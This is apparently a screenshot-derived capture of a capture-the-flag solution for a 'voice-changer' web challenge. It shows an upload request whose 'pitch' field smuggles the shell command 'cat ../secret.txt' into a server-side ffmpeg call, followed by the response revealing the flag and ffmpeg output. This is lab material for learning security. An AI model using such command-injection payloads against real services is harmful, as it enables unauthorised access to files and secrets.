 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: uoftctf-voice-changer.chals.io
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBwdROwQuBhv6ewW7
4 Content-Length: 306
5
6 ------WebKitFormBoundaryBwdROwQuBhv6ewW7
7 Content-Disposition: form-data; name="pitch"
8
9 "; cat ../secret.txt;
10 ------WebKitFormBoundaryBwdROwQuBhv6ewW7
11 Content-Disposition: form-data; name="input-file"; filename="recording.ogg"
12 Content-Type: audio/ogg
13
14 a
15 ------WebKitFormBoundaryBwdROwQuBhv6ewW7--
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 2155
5 ETag: W/"86b-mAIFpClVSha3lhaAm/p/lqqg51s"
6 Date: Mon, 22 Jan 2024 01:16:41 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"file":"/output/e23d8480-b8c3-11ee-9eda-33ee6808d1fb.ogg",
"output":
"$ ffmpeg -i \"/app/upload/e23d8480-b8c3-11ee-9eda-33ee6808d1fb.ogg\" -y -af \"asetrate=44100
*\"; cat ../secret.txt;,aresample=44100,atempo=1/\"; cat ../secret.txt;\" \"/app/output/e23d8
480-b8c3-11ee-9eda-33ee6808d1fb.ogg\"\nuoftctf{Y0UR Pitch IS 700 H!9H}\nffmpeg version 6.1 Co
pyright (c) 2000-2023 the FFmpeg developers\n  built with gcc 13.2.1 (Alpine 13.2.1_git202310
14) 20231014\n  configuration: --prefix=/usr --disable-librtmp --disable-lzma --disable-stati
c --disable-stripping --enable-avfilter --enable-gpl --enable-ladspa --enable-libaom --enable
-libass --enable-libbluray --enable-libdav1d --enable-libdrm --enable-libfontconfig --enable-
libfreetype --enable-libfribidi --enable-libharfbuzz --enable-libmp3lame --enable-libopenmpt
--enable-libopus --enable-libplacebo --enable-libpulse --enable-librav1e --enable-librist --e
nable-libsoxr --enable-libsrt --enable-libssh --enable-libtheora --enable-libv4l2 --enable-li
bvidstab --enable-libvorbis --enable-libvpx --enable-libwebp --enable-libx264 --enable-libx26
5 --enable-libxcb --enable-libxml2 --enable-libxvid --enable-libzimg --enable-libzmq --enable
-lto=auto --enable-lv2 --enable-openssl --enable-pic --enable-postproc --enable-pthreads --en
able-shared --enable-vaapi --enable-vdpau --enable-version3 --enable-vulkan --optflags=-O3 --
enable-libjxl --enable-libsvtav1 --enable-libvpl\n  libavutil      58. 29.100 / 58. 29.100\n
libavcodec     60. 31.102 / 60. 31.102\n  libavformat    60. 16.100 / 60. 16.100\n  libavdev
ice    60.  3.100 / 60.  3.100\n  libavfilter     9. 12.100 /  9. 12.100\n  libswscale      7
.  5.100 /  7.  5.100\n  libswresample   5.  0.100 /  5.  0.100\n  libpostproc    57.  3.100
/ 57.  3.100\nTrailing option(s) found in the command: may be ignored.\n[ogg @ 0x7f535ed92640
] Format ogg detected only with low score of 1, misdetection possible!\n[in#0 @ 0x7f535eed38c
0] Error opening input: End of file\nError opening input file /app/upload/e23d8480-b8c3-11ee-
9eda-33ee6808d1fb.ogg.\nError opening input files: End of file\n/bin/sh: ,aresample=44100,ate
mpo=1/; cat ../secret.txt;: not found\n"
}
Search 0 highlights
Done